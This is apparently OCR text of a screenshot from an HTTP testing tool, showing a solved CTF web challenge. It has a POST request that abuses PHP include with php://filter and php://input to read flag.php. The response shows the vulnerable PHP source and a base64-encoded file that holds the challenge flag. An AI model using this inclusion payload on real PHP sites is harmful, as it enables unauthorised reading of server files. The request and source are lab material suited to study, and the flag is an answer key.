 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /?file1=php://filter/read=convert.base64-encode/resource=flag.php&
file2=php://input HTTP/1.1
2 Host ? : 61.147.171.105:57245
3 Cache-Control: no-cache
4 Cookie: look-here=cookie.php
5 Accept-Encoding: gzip, deflate
6 Pragma: no-cache
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12
13 hello ctf
Responses 2529bytes / 106ms 美化 渲染 编码 详情
#DD0000">"file1"</span><span style="color: #007700">
amp;&nbsp;isset(</span><span style="color: #0000BB">$_GET</
span><span style="color: #007700">[</span><span style="color:
#DD0000">"file2"</span><span style="color: #007700">]))<br />{<br /
>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$file1&
nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">"file1"</span><span style="color:
#007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$file2&nbsp;</span><span style="color: #007700">=&nbsp;</
span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">"file2"</span><span
style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(!empty(</
span><span style="color: #0000BB">$file1</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;!empty(</span><span style="color:
#0000BB">$file2</span><span style="color: #007700">))<br />&nbsp;&
nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;if(</span><span style="color: #0000BB">file_get_contents</
span><span style="color: #007700">(</span><span style="color:
#0000BB">$file2</span><span style="color: #007700">)&nbsp;===&nbsp;
</span><span style="color: #DD0000">"hello&nbsp;ctf"</span><span
style="color: #007700">)<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$file1</span><span style="color: #007700">);<br />&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&
nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;else<br />&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"NONONO"</span><span style="color: #007700">);<br />}</
span>
11 </span>
12 </
code>PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXs
yMWY3ZmQxYjU0YzNjN2I4YTk3NjIwOWYyOWY4ZWJiN30=